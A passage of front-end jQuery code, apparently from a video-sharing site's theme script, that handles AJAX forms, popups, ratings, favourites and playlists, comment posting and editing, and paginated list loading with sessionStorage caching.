						$form.find('.generic-error').html(defaultErrorMessage).show();
						utilitiesScrollTo($form, 0);
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
					}
				},

				error: function () {
					considerFormBlocking($form, false);
					$form.find('.generic-error').html(defaultErrorMessage).show();
					utilitiesScrollTo($form, 0);
					if (callbacks && callbacks['error']) {
						callbacks['error']($form);
					}
				},

				complete: function() {
					if (callbacks && callbacks['complete']) {
						callbacks['complete']($form);
					}
				}
			});

			$form.find('input, select, textarea').each(function() {
				var $field = $(this);

				var hideErrorFunction = function() {
					var $errorContainer = $field.parent().find('.field-error');
					$errorContainer.fadeOut();
					$field.removeClass('error');
					$field.parents('fieldset').removeClass('error');
					$field.parents('.file-control').find('[type="text"]').removeClass('error');
				};

				$field.change(hideErrorFunction);
				if ($field.get(0).tagName.toLowerCase() == 'textarea' || $field.get(0).type == 'text' || $field.get(0).type == 'password') {
					$field.keypress(hideErrorFunction);
				}
			});

			$form.find('.file-control [type="file"]').change(function() {
				var $input = $(this);
				var value = $input.val();
				if (value.lastIndexOf('/') >= 0) {
					value = value.substring(value.lastIndexOf('/') + 1);
				}
				if (value.lastIndexOf('\\') >= 0) {
					value = value.substring(value.lastIndexOf('\\') + 1);
				}
				var files = $input.prop("files");
				if (files && files.length > 1) {
					value = '';
					for (var i = 0; i < files.length; i++) {
						if (value) {
							value += ', ';
						}
						if (i >= 3) {
							value += '...';
							break;
						}
						value += files[i].name;
					}
				}

				var $container = $input.parents('.file-control');
				if ($input.attr('multiple') && (!files || files.length == 1)) {
					var $clone = $container.clone(true, true);
					$clone.wrap('<form>').parent('form').trigger('reset');
					$clone.unwrap();
					$container.parent().append($clone);
				}
				$container.find('[type="text"]').val(($container.find('.button').html() || '') + ' ' + value);
			});

			$form.find('.list-selector').each(function() {
				var $container = $(this);

				$container.find('[type="text"]').focus(function() {
					var $input = $(this);
					var url = $container.attr('data-selector');
					var name = $container.attr('data-name');
					var selected = ($container.attr('data-selected') || '').split(',');

					if (!$container.find('.list-selector-popup').exists()) {
						if (url && name) {
							$.ajax({
								url: url,
								type: 'GET',
								beforeSend: function () {
									$input.block({message: null});
									$input.css({cursor: 'wait'});
								},
								complete: function () {
									$input.unblock();
									$input.css({cursor: 'text'});
								},
								success: function (html) {
									var selectedIds = [];
									var selectedLabels = [];
									var filterValue = '';
									var $popupContent = $('<div class="list-selector-popup">' + html + '</div>');

									var $filterInput = $popupContent.find('[name="filter"]');
									for (var i = 0; i < selected.length; i++) {
										var id = selected[i].trim();
										if (id) {
											var $checkbox = $popupContent.find('input[type="checkbox"][value="' + id + '"],input[type="radio"][value="' + id + '"]');
											var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
											$checkbox.prop('checked', true);
											selectedIds.push(id);
											selectedLabels.push($label.html());
										}
									}

									$container.append($popupContent);
									$popupContent.find('input[type="checkbox"]').click(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												selectedIds.push(value);
												selectedLabels.push($label.html());
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											} else {
												for (i = 0; i < selectedIds.length; i++) {
													if (selectedIds[i] == value) {
														selectedIds.splice(i, 1);
														selectedLabels.splice(i, 1);
														break;
													}
												}
												$container.find('input[type="hidden"][value="' + value + '"]').remove();
											}
											var selectedText = '';
											for (i = 0; i < selectedLabels.length; i++) {
												if (selectedText != '') {
													selectedText += ', ';
												}
												selectedText += selectedLabels[i];
											}
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$popupContent.find('input[type="radio"]').change(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												$container.find('input[type="hidden"][name="' + name + '[]"]').remove();
												selectedIds[0] = value;
												selectedLabels[0] = $label.html();
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											}
											var selectedText = selectedLabels[0];
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$filterInput.focus().keyup(function() {
										if ($filterInput.val() == filterValue) {
											return;
										}
										filterValue = this.value.toLowerCase();

										$container.find('.item').each(function() {
											var $item = $(this);
											if (filterValue == '') {
												$item.show();
											} else {
												$item.toggle($item.find('label').html().toLowerCase().indexOf(filterValue) >= 0);
											}
										});
									});

									$(document).mouseup(function(e) {
										if (!$container.is(e.target) && $container.has(e.target).length === 0)
										{
											$popupContent.hide();
										}
									});
								}
							});
						}
					} else {
						$container.find('.list-selector-popup').show();
						$container.find('[name="filter"]').focus();
					}
				});
			});

			$form.find('.smileys-support img').each(function() {
				$(this).attr('title', $(this).attr('alt'));
				$(this).click(function() {
					var $textarea = $(this).parents('.smileys-support').find('textarea');
					if (!$textarea.exists()) {
						return;
					}
					var textarea = $textarea.get(0);
					var smiley = $(this).attr('alt');

					if (document.selection) {
						textarea.focus();
						var sel = document.selection.createRange();
						sel.text = smiley;
						textarea.focus();
					} else if (textarea.selectionStart || textarea.selectionStart == '0') {
						var startPos = textarea.selectionStart;
						var endPos = textarea.selectionEnd;
						var scrollTop = textarea.scrollTop;
						textarea.value = textarea.value.substring(0, startPos) + smiley + textarea.value.substring(endPos, textarea.value.length);
						textarea.focus();
						textarea.selectionStart = startPos + smiley.length;
						textarea.selectionEnd = startPos + smiley.length;
						textarea.scrollTop = scrollTop;
					} else {
						textarea.value += smiley;
						textarea.focus();
					}
				});
			});

			$form.find('[data-expand-id]').click(function() {
				var $button = $(this);
				var contentId = $button.attr('data-expand-id');
				if (contentId) {
					var $content = $('#' + contentId);
					if ($button.hasClass('expand')) {
						$content.slideDown(animationSpeed, function () {
							$(window).trigger('scroll');
						});
						$button.removeClass('expand').addClass('collapse');
					} else {
						$content.slideUp(animationSpeed, function () {
						});
						$button.removeClass('collapse').addClass('expand');
					}
				}
			});

			$form.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$form.find('[data-action="choose"] [type="radio"]').prop('checked', false);
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');

						var $captchaControl = $form.find('.captcha-control');
						if ($captchaControl.exists()) {
							if ($radio.attr('name') == 'payment_option') {
								$captchaControl.append($captchaControl.parent().find('[type="submit"]'));
								$captchaControl.parent().find('label').removeClass('hidden');
								$captchaControl.removeClass('hidden');
							} else if ($radio.attr('name') == 'card_package_id') {
								$captchaControl.parent().append($captchaControl.find('[type="submit"]'));
								$captchaControl.parent().find('label').addClass('hidden');
								$captchaControl.addClass('hidden');
							}
						}
					}
				});
			});

			if (recaptchaLoaded) {
				utilitiesRecaptcha($form);
			}
		};

		var utilitiesAjaxFancyBox = function ($sender, url, afterShowCallback) {
			$.fancybox([{href: url, type: 'ajax'}], {
				afterLoad: function(arg1) {
					if (arg1 && typeof arg1.content == 'string') {
						if (arg1.content.indexOf('<body>') >= 0 && arg1.content.indexOf('</body>') >= 0) {
							window.location = url;
							return false;
						}
					}
					return true;
				},

				afterShow: function() {
					if (!afterShowCallback) {
						this.inner.find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						this.inner.find('[data-form="ajax-upload"]').each(function () {
							initVideoUploadForm($(this));
						});
						this.inner.find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
					}
					utilitiesLoadSmileys(this.inner);
					if (afterShowCallback) {
						afterShowCallback.call(this);
					}
				},

				beforeClose: function() {
					if (this.inner.find('[data-fancybox="refresh"]').exists()) {
						if ($sender && $sender.attr('data-fancybox-refresh-id')) {
							utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
						} else {
							window.location.reload();
						}
					} else if ($sender && $sender.attr('data-fancybox-refresh-id')) {
						utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
					}
					return true;
				},

				helpers: {
					overlay: {closeClick: false}
				},

				type: 'ajax',
				topRatio: 0.3
			});
		};

		var utilitiesReloadBlock = function(blockId, sender, scroll, animate) {
			if (!blockId) {
				window.location.reload();
				return;
			}
			var params = null;
			if (storage[blockId]) {
				params = storage[blockId];
			}

			var args = {};
			args.success = function (sender, html) {
				storage[blockId] = params;
				var animationOpacity = 0.1;
				if (!animate) {
					animationOpacity = 1;
				}
				if (scroll) {
					utilitiesScrollTo($('#' + blockId));
				}
				$('#' + blockId).animate({opacity: animationOpacity}, animationSpeed, function () {
					var div = document.createElement('div');
					div.innerHTML = html;

					var content = $(div).children().first();
					$(content).css('opacity', animationOpacity);
					$(this).replaceWith(content);
					$('#' + blockId).animate({opacity: 1}, animationSpeed);
					initAjaxLists($('#' + blockId));

					if (typeof(Storage) !== 'undefined') {
						var userId = '';
						if (pageContext && pageContext['userId']) {
							userId = pageContext['userId'] + ':';
						}
						sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
						sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
					}
				});
			};

			var errorTries = 0;
			args.error = function () {
				errorTries++;
				var hasFromParameter = false;
				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
							params[paramName] = parseInt(params[paramName]) - 1;
							if (errorTries > 1) {
								params[paramName] = 1;
							}
							hasFromParameter = true;
						}
					}
				}
				if (!hasFromParameter) {
					params = null;
				}

				if (errorTries > 1) {
					delete args.error;
				}

				utilitiesGetBlock(blockId, sender, args, params);
			};

			utilitiesGetBlock(blockId, sender, args, params);
		};

		var initMenu = function () {
			$('.navigation button').click(function() {
				$(this).parents('.navigation').toggleClass('open');
			});
		};

		var initTabs = function () {
			var $tabLinks = $('.tabs-menu li a');
			if ($tabLinks.exists()) {
				var tabLinks = {};
				var tabQuery = '';
				var currentActiveTab = '';
				$tabLinks.each(function() {
					if ($(this).attr('href').indexOf('#') == 0) {
						var tabId = $(this).attr('href');
						if (!currentActiveTab || tabId == window.location.hash) {
							currentActiveTab = tabId;
						}
						tabLinks[tabId] = $(this);
						tabQuery += ',' + tabId;
					}
				});

				var $tabs = $(tabQuery ? tabQuery.substr(1) : '');
				$tabs.hide();

				if (currentActiveTab) {
					tabLinks[currentActiveTab].addClass('active');
					$(currentActiveTab).show();
				}

				$tabLinks.click(function(e) {
					if ($(this).attr('href').indexOf('#') == 0) {
						e.preventDefault();
						var tabId = $(this).attr('href');
						$tabLinks.removeClass('active');
						$tabs.hide();
						$(tabId).show();
						if (tabLinks[tabId]) {
							tabLinks[tabId].addClass('active');
						}

						$(window).trigger('scroll');
					}
				});
			}
		};

		var initFancyBox = function () {
			$('[data-fancybox="ajax"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();
					utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
				});
			});

			$('.block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a').fancybox({
				openEffect: 'none',
				closeEffect: 'none',
				prevEffect: 'none',
				nextEffect: 'none',
				helpers: {
					title: {
						type: 'inside'
					},
					buttons: {
						position: 'bottom'
					}
				}
			});

			if (window.location.href.indexOf('?login') > 0) {
				$('#login').click();
			}
			if (window.location.href.indexOf('?signup') > 0) {
				$('#signup').click();
			}
		};

		var initRating = function () {
			var $ratingContainer = $('.rating-container');
			var $links = $ratingContainer.find('.rate-like, .rate-dislike');
			$links.click(function(e) {
				e.preventDefault();
				var $link = $(this);
				if ($link.hasClass('disabled') || $link.hasClass('voted')) {
					return;
				}

				var vote = parseInt($link.attr('data-vote')) || 0;
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var playlistId = $link.attr('data-playlist-id');
				var postId = $link.attr('data-post-id');
				var modelId = $link.attr('data-model-id');
				var csId = $link.attr('data-cs-id');
				var dvdId = $link.attr('data-dvd-id');
				var flagId = $link.attr('data-flag-id');
				if (videoId || albumId || playlistId || modelId || csId || postId || dvdId) {
					utilitiesAjaxRequest($link, {action: 'rate', video_id: videoId, album_id: albumId, playlist_id: playlistId, model_id: modelId, cs_id: csId, post_id: postId, dvd_id: dvdId, vote: vote}, function(json) {
						if (json['status']=='success') {
							$links.addClass('disabled');
							$link.removeClass('disabled').addClass('voted');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-success'));

							var $scale = $ratingContainer.find('.scale');
							var oldRating = parseFloat($scale.attr('data-rating'));
							var oldRatingVotes = parseInt($scale.attr('data-votes'));
							if (oldRatingVotes > 0) {
								if (oldRating == 0) {
									oldRatingVotes = 0;
								}
								var newRating = (oldRating * oldRatingVotes + vote) / (oldRatingVotes + 1) / 5 * 100;
								if (newRating > 100) {
									newRating = 100;
								}
								$ratingContainer.find('.scale').css({width: newRating + '%'});
							}
						} else {
							$links.addClass('disabled');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-error'));
						}
					});
					if (flagId) {
						utilitiesAjaxRequest($link, {action: 'flag', video_id: videoId, album_id: albumId, playlist_id: playlistId, postId: postId, dvdId: dvdId, flag_id: flagId}, function() {});
					}
				}
			});
		};

		var initAddToFavourites = function () {
			$('.btn-favourites li a').click(function(e) {
				var $link = $(this);
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				var createPlaylistUrl = $link.attr('data-create-playlist-url');
				var playlistId = $link.attr('data-playlist-id') || 0;
				if ((videoId || albumId)) {
					e.preventDefault();
					if ($link.hasClass('delete')) {
						utilitiesAjaxRequest($link.parents('li'), {action: 'delete_from_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
							if (json['status']=='success') {
								if (playlistId > 0) {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_playlist_' + playlistId).removeClass('hidden');
								} else {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_fav_' + favType).removeClass('hidden');
								}
							}
						});
					} else {
						if (favType == 10 && !playlistId) {
							if (createPlaylistUrl) {
								utilitiesAjaxFancyBox($link, createPlaylistUrl, function () {
									var $form = this.inner.find('form');
									utilitiesAjaxForm($form, {
										success: function($form, newPlaylistData) {
											$.fancybox.close();

											newPlaylistData = $(newPlaylistData);
											playlistId = newPlaylistData.attr('data-playlist-id');
											var playlistTitle = newPlaylistData.attr('data-playlist-title');

											if (playlistId) {
												utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
													if (json['status']=='success') {
														var $newItem = $link.parents('ul').find('#add_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'add_playlist_' + playlistId);
														$newItem.insertBefore($link.parents('li'));
														$newItem = $link.parents('ul').find('#delete_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'delete_playlist_' + playlistId);
														$newItem.removeClass('hidden');
														$newItem.insertBefore($link.parents('li'));
													}
												});
											}
										}
									});
								});
							}
						} else {
							utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
								if (json['status']=='success') {
									if (playlistId > 0) {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_playlist_' + playlistId).removeClass('hidden');
									} else {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_fav_' + favType).removeClass('hidden');
									}
								}
							});
						}
					}
				}
			});
		};

		var initErrorFlaggingForm = function () {
			var $blockFlagging = $('.block-flagging');
			if ($blockFlagging.exists()) {
				var $flaggingForm = $blockFlagging.find('form');
				if ($flaggingForm.exists()) {
					$flaggingForm.each(function () {
						utilitiesAjaxForm($(this), {
							success: function($form) {
								$form.find('.success').show();
								$form.find('.block-radios, .block-textarea').hide();
							}
						});
					});
				}
			}
		};

		var initShareForm = function () {
			var $blockShare = $('.block-share');
			if ($blockShare.exists()) {
				if (typeof window['getEmbed'] == 'function') {
					$blockShare.find('.embed-code').val(window['getEmbed']());
				}
				$blockShare.find('.embed-button').click(function (e) {
					e.preventDefault();
					if (typeof window['getEmbed'] == 'function') {
						var embedSize = $(this).attr('data-embed-size');
						if (embedSize && embedSize.indexOf('x') > 0) {
							var embedWidth = parseInt(embedSize.substr(0, embedSize.indexOf('x')));
							var embedHeight = parseInt(embedSize.substr(embedSize.indexOf('x') + 1));
							$blockShare.find('.embed-code').val(window['getEmbed'](embedWidth, embedHeight));
						}
					}
				});
				$blockShare.find('.embed-code-custom-width, .embed-code-custom-height').on('keyup blur', function () {
					var $widthField = $blockShare.find('.embed-code-custom-width');
					var $heightField = $blockShare.find('.embed-code-custom-height');
					if (parseInt($widthField.val()) && parseInt($heightField.val())) {
						$blockShare.find('.embed-code-custom-width-label').html(parseInt($widthField.val()));
						$blockShare.find('.embed-code-custom-height-label').html(parseInt($heightField.val()));
						$blockShare.find('.embed-button-custom').attr('data-embed-size', parseInt($widthField.val()) + 'x' + parseInt($heightField.val()));
					}
				});
			}
		};

		var initCommentForm = function () {
			var $blockComments = $('body .main-comment');
			var $blockNewComment = $blockComments.find('.block-new-comment');
			if ($blockComments.exists() && $blockNewComment.exists()) {
				$blockComments.find('.toggle-button').click(function (e) {
					e.preventDefault();
					$(this).toggleClass('active');
					$blockNewComment.toggle();
					$blockComments.find('.success').hide();
					if ($blockNewComment.is(':visible')) {
						var $captcha = $blockNewComment.find('.captcha-control img');
						if ($captcha.exists()) {
							if ($captcha.attr('data-src')) {
								$captcha.attr('src', $captcha.attr('data-src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							} else {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}
						}
					}

					utilitiesLoadSmileys($blockNewComment);

				});

				var $commentsForm = $blockComments.find('form');
				if ($commentsForm.exists()) {
					utilitiesAjaxForm($commentsForm, {
						success: function($form, newCommentData) {
							var $anonymousUsernameField = $form.find('[name="anonymous_username"]');
							var anonymousUsername = $anonymousUsernameField.val();
							if (anonymousUsername) {
								$.cookie('kt_anonymous_username', anonymousUsername, {path: '/', samesite: 'Lax'});
							}

							$form.get(0).reset();
							$anonymousUsernameField.val(anonymousUsername || '');

							var $captcha = $form.find('.captcha-control img');
							if ($captcha.exists()) {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}

							if (typeof grecaptcha == 'object') {
								$form.find('[data-recaptcha-key]').each(function() {
									var recaptchaId = $(this).attr('data-recaptcha-id');
									if (recaptchaId) {
										grecaptcha.reset(recaptchaId);
									}
								});
							}

							if ($blockComments.find('.toggle-button').exists())
							{
								
								$commentsForm.find('.success').show();
								$blockComments.find('.toggle-button').removeClass('active');
							}

							var commentsBlockId = $blockComments.attr('data-block-id');
							var $commentsList = $('body .list-comments');
							if (newCommentData && newCommentData['approved'] && commentsBlockId && $commentsList.exists()) {
								var args = {
									success: function(sender, html) {
                    
										if (typeof(Storage) !== 'undefined') {
											var userId = '';
											if (pageContext && pageContext['userId']) {
												userId = pageContext['userId'] + ':';
											}
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
										}

										var resultElement = document.createElement('DIV');
										resultElement.innerHTML = html;

										if (newCommentData['comment_parent_id'] > 0) {
											$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
											
											$commentReply = $commentItem.find('.reply-list');
											
											var commentId = newCommentData['comment_id'] || newCommentData['entry_id'];

											var $resultElement = $(resultElement);

											var $newItem = $resultElement.find(`.item[data-comment-id="${commentId}"]`);

											var $repliesBtn = $resultElement.find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1').find('.reply-holder').first();

											$commentItem.find('.reply-holder').first().remove();
											$commentItem.find('.block-reply').first().before($repliesBtn);
											$commentReply.append($newItem);
											$commentItem.find('.reply-holder').find('.btn-reply').remove();
											$commentItem.find('.reply-holder').find('.success').show();
											initCommentForm(); 
										} else {
											var $newItem = $(resultElement).find('.item[data-comment-id="' + (newCommentData['comment_id'] || newCommentData['entry_id']) + '"]').addClass('hidden');
											$commentsList.find('#' + commentsBlockId + '_items').prepend($newItem);
											initCommentForm();
										}

										setTimeout(function() {
											$commentsList.show();
											$newItem.fadeIn();
										}, 200);
									}
								};
								params = {from3: $form.data("page")};
								utilitiesGetBlock(commentsBlockId, null, args, params);
							} else {
								if (newCommentData['comment_parent_id'] > 0) {
									$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
								}
								$commentsForm.find('.success').show();
								$commentItem.find('.reply-holder').first().remove();
								initCommentForm(); 
							}
						}
					});
				}

				$commentsForm.find('[name="anonymous_username"]').val($.cookie('kt_anonymous_username') || '');
			}
		};

		var initCommentActions = function () {
			$('.list-comments').on('click', '.comment-options a', function(e) {
				var $link = $(this);
				var $item = $(this).parents('.item');
				var $container = $(this).parents('.comment-options');
				var $rating = $container.find('.comment-rating');
				var $ratingLinks = $container.find('.comment-like, .comment-dislike');
				var commentId = $item.attr('data-comment-id');
				

				if (($link.hasClass('comment-like') || $link.hasClass('comment-dislike'))) {
					e.preventDefault();
					if ($link.hasClass('disabled')) {
						return;
					}
					var increment = ($link.hasClass('comment-dislike') ? -1 : 1);
					utilitiesAjaxRequest($link, {action: 'vote_comment', vote: increment, comment_id: commentId}, function(json) {
						if (json['status'] == 'success') {
							$ratingLinks.fadeOut();
							if ($rating.exists()) {
								var ratingValue = parseInt($rating.html());
								if (!isNaN(ratingValue)) {
									ratingValue += increment;
									$rating.html(ratingValue);
									if (ratingValue > 0) {
										$rating.addClass('positive');
									} else if (ratingValue < 0) {
										$rating.addClass('negative');
										$item.addClass('dim-comment');
									} else if (ratingValue == 0) {
										$rating.removeClass('positive').removeClass('negative');
										$item.removeClass('dim-comment');
									}
								}
							}
						} else {
							$ratingLinks.addClass('disabled');
						}
					});
				} else if ($link.hasClass('comment-edit')) {
					e.preventDefault();
					$.fancybox($('.popup-edit-comment').clone(true, true), {
						afterShow: function () {
							var $form = this.inner.find('form');
							$form.find('[name="comment_id"], [name="entry_id"]').val(commentId);

							var originalText = $item.find('.original-text').html() || '';
							originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
							originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
							$form.find('[name="comment"], [name="entry"]').val(originalText);

							utilitiesAjaxForm($form, {
								success: function() {
									$.fancybox.close();
									var $blockComments = $('.block-comments');
									var commentsBlockId = $blockComments.attr('data-block-id');
									if (commentsBlockId) {
										var args = {
											success: function(sender, html) {
												if (typeof(Storage) !== 'undefined') {
													var userId = '';
													if (pageContext && pageContext['userId']) {
														userId = pageContext['userId'] + ':';
													}
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
												}

												var resultElement = document.createElement('DIV');
												resultElement.innerHTML = html;

												var newCommentText = $(resultElement).find('.item[data-comment-id="' + commentId + '"] .comment-text').html() || '';
												$item.find('.comment-text').html(newCommentText);
											}
										};
										utilitiesGetBlock(commentsBlockId, null, args);
									}
								}
							});
							utilitiesLoadSmileys(this.inner);
						},

						helpers: {
							overlay: {closeClick: false}
						},

						topRatio: 0.3
					});
				}
			});     
		};

		var initAjaxLists = function ($container) {
			if (!$container) {
				$container = $(document);

				if (typeof(Storage) !== 'undefined') {
					var ajaxIds = {};
					$container.find('[data-action="ajax"]').each(function() {
						var id = $(this).attr('data-block-id');
						if (!ajaxIds[id]) {
							ajaxIds[id] = true;
						}
					});

					var userId = '';
					if (pageContext && pageContext['userId']) {
						userId = pageContext['userId'] + ':';
					}

					for (var blockId in ajaxIds) {
						if (ajaxIds.hasOwnProperty(blockId)) {
							var html = sessionStorage.getItem(userId + location.href + '#' + blockId);
							if (!html) {
								html = sessionStorage.getItem(location.href + '#' + blockId);
							}
							if (html) {
								$('#' + blockId).html(html).find('[data-fancybox="ajax"]').each(function() {
									$(this).click(function(e) {
										e.preventDefault();
										utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
									});
								});
							}
							var params = sessionStorage.getItem(userId + location.href + '#' + blockId + ':params');
							if (!params) {
								params = sessionStorage.getItem(location.href + '#' + blockId + ':params');
							}
							if (params) {
								try {
									storage[blockId] = JSON.parse(params);
								} catch (e) {}

								if (listNonCachableBlocks[blockId]) {
									$('#' + blockId).find('img.lazy-load').removeClass('lazy-load');
									utilitiesReloadBlock(blockId, blockId, false, false);
								}
							}
						}
					}
				}
			} else {
				$container.find('[data-fancybox="ajax"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();
						utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
					});
				});
			}

			if ($.fn.Lazy) {
				var webP = new Image();
				webP.onload = webP.onerror = function() {
					if (webP.height == 2) {
						$container.find('img.lazy-load[data-webp]').each(function () {
							$(this).attr('data-original', $(this).attr('data-webp'));
						});
					}

					$container.find('img.lazy-load').Lazy(utilitiesMergeOptions(lazyLoadDefOptions, 'lazyload'));
				};
				webP.src = '[data-uri]';
			}

			if ($.fn.thumbs) {
				$container.find('img[data-cnt]').thumbs();
			}
			if ($.fn.videopreview) {
				$container.find('img[data-preview]').videopreview();
			}

			$container.find('[data-action="ajax"], [data-action="inputpage"]').on('click keydown', function (e) {
				if (e.type == 'click') {
					e.preventDefault();
				}

				var args = {};
				var $sender = $(this);
				var appendTo = $sender.attr('data-append-items-to');
				var maxQueries = parseInt($sender.attr('data-max-queries')) || 0;

				var blockId = $sender.attr('data-block-id');
				if (!blockId) {
					return;
				}
				var containerId = $sender.attr('data-container-id');

				if (maxQueries && appendTo) {
					var currentQueries = parseInt($('#' + appendTo).attr('data-current-queries')) || 0;
					if (currentQueries < maxQueries) {
						currentQueries++;
						if (currentQueries == maxQueries) {
							$('#' + containerId).remove();
						} else {
							$('#' + appendTo).attr('data-current-queries', currentQueries);
						}
					} else {
						return;
					}
				}

				var params = utilitiesParseParameters($sender.attr('data-parameters'));

				if ($sender.is('input')) {
					if (e.type == 'click') {
						return;
					}
					if (e.keyCode != 13 && e.key != 'Enter' && e.key != 'enter') {
						return;
					}
					var paginationVar = $sender.attr('data-pagination-var');
					var paginationValue = parseInt($sender.val());
					if (!paginationVar || !paginationValue) {
						return;
					}
					params[paginationVar] = paginationValue;
				}

				var userId = '';
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				args.success = function (sender, html) {
					if (appendTo) {
						var resultElement = document.createElement('DIV');
						resultElement.innerHTML = html;

						if (containerId) {
							var $newContainer = $(resultElement).find('#' + containerId);
							if ($newContainer.exists()) {
								$('#' + containerId).replaceWith($newContainer);
								initAjaxLists($newContainer);
							} else {
								$('#' + containerId).remove();
							}
						}

						var $itemsToAppend = $(resultElement).find('#' + appendTo + ' .item');
						$itemsToAppend.css({display: 'none'});
						if ($('#' + appendTo).attr('data-append-to-beginning') == 'true') {
							$itemsToAppend.insertBefore($('#' + appendTo).find('.item').first());
						} else {
							$itemsToAppend.insertAfter($('#' + appendTo).find('.item').last());
						}
						$itemsToAppend.fadeIn().promise().done(function () {
							for (var paramName in params) {
								if (params.hasOwnProperty(paramName)) {
									if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
										delete params[paramName];
										break;
									}
								}
							}
							if (!listNonCachableBlocks[blockId]) {
								if (typeof(Storage) !== 'undefined') {
									sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
									sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
								}
							}
						});
						initAjaxLists($itemsToAppend);

						initCommentForm();

					} else {
						utilitiesScrollTo($('#' + blockId));
						$('#' + blockId).animate({opacity: 0.1}, animationSpeed, function () {
							var div = document.createElement('div');
							div.innerHTML = html;

							var content = $(div).find('#' + blockId);
							$(content).css('opacity', '0.1');
							$(this).replaceWith(content);
							$('#' + blockId).animate({opacity: 1}, animationSpeed);
							initAjaxLists($('#' + blockId));

							if (typeof(Storage) !== 'undefined') {
								sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
								sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
							}
						});
					}
				};

				utilitiesGetBlock(blockId, containerId ? $('#' + containerId) : $sender, args, params);
			});

			$container.find('[data-rt]').mousedown(function() {
